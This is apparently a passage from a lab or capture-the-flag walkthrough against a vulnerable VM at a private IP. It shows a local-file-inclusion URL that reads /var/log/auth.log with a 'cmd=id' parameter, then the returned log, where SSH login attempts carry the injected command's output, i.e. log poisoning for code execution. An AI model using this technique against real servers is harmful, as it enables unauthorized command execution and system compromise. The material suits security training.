 ument
http://192.168.239.129/antib
view-source:http://192.168.239.129/antibot_image/antibots/info.php?image=/var/log/auth.log&cmd=id
0 Sep  7 03:00:52 ubuntu systemd: pam_unix(systemd-user:session): session closed for user tomato
1 Sep  7 03:00:52 ubuntu sshd[820]: Received signal 15; terminating.
2 Oct 31 17:27:46 ubuntu systemd-logind[621]: New seat seat0.
3 Oct 31 17:27:46 ubuntu systemd-logind[621]: Watching system buttons on /dev/input/event0 (Power Button)
4 Oct 31 17:29:11 ubuntu sshd[896]: Server listening on 0.0.0.0 port 2211.
5 Oct 31 17:29:11 ubuntu sshd[896]: Server listening on :: port 2211.
6 Oct 31 09:30:00 ubuntu CRON[924]: pam_unix(cron:session): session opened for user root by (uid=0)
7 Oct 31 09:30:00 ubuntu CRON[924]: pam_unix(cron:session): session closed for user root
8 Oct 31 09:31:16 ubuntu sshd[930]: Did not receive identification string from 192.168.239.128
9 Oct 31 09:31:23 ubuntu sshd[935]: Protocol major versions differ for 192.168.239.128: SSH-2.0-OpenSSH_7.2p2 Ubuntu-4ubuntu2.10 vs. SSH-1.5
0 Oct 31 09:31:23 ubuntu vsftpd: pam_unix(vsftpd:auth): check pass; user unknown
1 Oct 31 09:31:23 ubuntu vsftpd: pam_unix(vsftpd:auth): authentication failure; logname= uid=0 euid=0 tty=ftp ruser=anonymous rhost=::ffff:
2 Oct 31 09:31:23 ubuntu vsftpd: pam_unix(vsftpd:auth): check pass; user unknown
3 Oct 31 09:31:23 ubuntu vsftpd: pam_unix(vsftpd:auth): authentication failure; logname= uid=0 euid=0 tty=ftp ruser=anonymous rhost=::ffff:
4 Oct 31 09:31:23 ubuntu sshd[940]: Protocol major versions differ for 192.168.239.128: SSH-2.0-OpenSSH_7.2p2 Ubuntu-4ubuntu2.10 vs. SSH-1.5
5 Oct 31 09:31:23 ubuntu vsftpd: pam_unix(vsftpd:auth): check pass; user unknown
6 Oct 31 09:31:23 ubuntu vsftpd: pam_unix(vsftpd:auth): authentication failure; logname= uid=0 euid=0 tty=ftp ruser=anonymous rhost=::ffff:
7 Oct 31 09:31:24 ubuntu sshd[942]: fatal: Unable to negotiate with 192.168.239.128 port 45484: no matching host key type found. Their offer
8 Oct 31 09:31:24 ubuntu sshd[944]: fatal: ssh_dispatch_run_fatal: Connection from 192.168.239.128 port 45498: bignum is negative [preauth]
9 Oct 31 09:31:24 ubuntu sshd[946]: Connection closed by 192.168.239.128 port 45520 [preauth]
0 Oct 31 09:31:25 ubuntu sshd[949]: fatal: Unable to negotiate with 192.168.239.128 port 45534: no matching host key type found. Their offer
1 Oct 31 09:31:25 ubuntu sshd[951]: fatal: Unable to negotiate with 192.168.239.128 port 45538: no matching host key type found. Their offer
2 Oct 31 09:31:25 ubuntu sshd[953]: Connection closed by 192.168.239.128 port 45540 [preauth]
3 Oct 31 09:35:01 ubuntu CRON[961]: pam_unix(cron:session): session opened for user root by (uid=0)
4 Oct 31 09:35:01 ubuntu CRON[961]: pam_unix(cron:session): session closed for user root
5 Oct 31 09:39:01 ubuntu CRON[966]: pam_unix(cron:session): session opened for user root by (uid=0)
6 Oct 31 09:39:01 ubuntu CRON[966]: pam_unix(cron:session): session closed for user root
7 Oct 31 09:40:01 ubuntu CRON[1008]: pam_unix(cron:session): session opened for user root by (uid=0)
8 Oct 31 09:40:01 ubuntu CRON[1008]: pam_unix(cron:session): session closed for user root
9 Oct 31 09:45:01 ubuntu CRON[1020]: pam_unix(cron:session): session opened for user root by (uid=0)
0 Oct 31 09:45:01 ubuntu CRON[1020]: pam_unix(cron:session): session closed for user root
1 Oct 31 09:50:01 ubuntu CRON[1025]: pam_unix(cron:session): session opened for user root by (uid=0)
2 Oct 31 09:50:01 ubuntu CRON[1025]: pam_unix(cron:session): session closed for user root
3 Oct 31 09:55:01 ubuntu CRON[1030]: pam_unix(cron:session): session opened for user root by (uid=0)
4 Oct 31 09:55:01 ubuntu CRON[1030]: pam_unix(cron:session): session closed for user root
5 Oct 31 10:00:01 ubuntu CRON[1035]: pam_unix(cron:session): session opened for user root by (uid=0)
6 Oct 31 10:00:01 ubuntu CRON[1035]: pam_unix(cron:session): session closed for user root
7 Oct 31 10:02:29 ubuntu sshd[1040]: Invalid user uid=33(www-data) gid=33(www-data) groups=33(www-data)
8  from 192.168.239.128
9 Oct 31 10:02:29 ubuntu sshd[1040]: input_userauth_request: invalid user uid=33(www-data) gid=33(www-data) groups=33(www-data)
0  [preauth]
1 Oct 31 10:02:30 ubuntu sshd[1040]: Failed none for invalid user uid=33(www-data) gid=33(www-data) groups=33(www-data)
2  from 192.168.239.128 port 45754 ssh2
3 Oct 31 10:02:30 ubuntu sshd[1040]: Failed password for invalid user uid=33(www-data) gid=33(www-data) groups=33(www-data)
4  from 192.168.239.128 port 45754 ssh2
5 Oct 31 10:02:30 ubuntu sshd[1040]: Failed password for invalid user uid=33(www-data) gid=33(www-data) groups=33(www-data)
6  from 192.168.239.128 port 45754 ssh2
7 Oct 31 10:02:30 ubuntu sshd[1040]: Connection closed by 192.168.239.128 port 45754 [preauth]
8